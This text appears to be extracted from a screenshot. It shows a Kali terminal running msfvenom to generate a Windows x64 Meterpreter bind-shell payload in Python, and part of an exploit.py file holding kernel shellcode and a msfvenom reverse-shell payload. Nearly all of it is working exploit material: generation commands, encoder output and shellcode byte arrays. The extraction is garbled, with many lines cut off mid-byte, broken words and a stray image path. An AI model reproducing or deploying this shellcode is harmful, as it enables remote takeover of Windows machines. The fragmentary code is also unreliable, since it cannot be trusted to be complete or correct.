 root@kali:~# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=8888
i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows
ayload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (inde
0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 543 (iteration=0)
x64/xor chosen with final size 543
Payload size: 543 bytes
Final size of python file: 2645 bytes
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc1\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xae\x5f\xd4\x4b\x1b\x90\x91"
buf += b"\x27\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x52\x17\x55\xaf\xeb\x6f\x6e\xd8\x46\x93\xd4\x4b\x1b"
buf += b"\xd1\xc0\x66\xfe\x0d\x85\x1d\x53\xa1\x43\x42\xe6\xd4"
buf += b"\x86\x2b\x53\x1b\xc3\x3f\xe6\xd4\x86\x6b\x53\x1b\xe3"
buf += b"\x77\xe6\x50\x63\x01\x51\xdd\xa0\xee\xe6\x6e\x14\xe7"
buf += b"\x27\xf1\xed\x25\x82\x7f\x95\x8a\xd2\x9d\xd0\x26\x6f"
buf += b"\xbd\x39\x19\x5a\xc1\xd9\xac\xfc\x7f\x5f\x09\x27\xd8"
buf += b"\x90\xf7\xc8\xde\xac\x53\x10\x92\x9e\xa2\xdc\x5f\xd4"
buf += b"\x4b\x90\x10\x19\x27\xae\x5f\x9c\xce\xdb\xe4\xf6\x6f"
buf += b"\xaf\x8f\x84\xc0\x53\x88\xd5\xac\xee\x7f\x9d\x4a\xcb"
buf += b"\x73\xc7\x6f\x51\x96\x95\xc0\x2f\x18\xd9\x26\x78\x12"
exploit.py
85 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x
87 KERNEL_SHELLCODE += b"\x00\x00\x00\x00\x00\x00\x00\x00"
88
89
90 # Reverse shell generated by msfvenom. Can you believe I had to
91
92 USER_PAYLOAD = b""
93 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\
94 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\
95 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\
96 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\
97 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\
98 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\
99 USER_PAYLOAD += b"\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\
100 USER_PAYLOAD += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\
101 USER_PAYLOAD += b"\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\
102 USER_PAYLOAD += b"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\
103 USER_PAYLOAD += b"\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\
104 USER_PAYLOAD += b"\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\
105 USER_PAYLOAD += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\
106 USER_PAYLOAD += b"\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\
107 USER_PAYLOAD += b"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\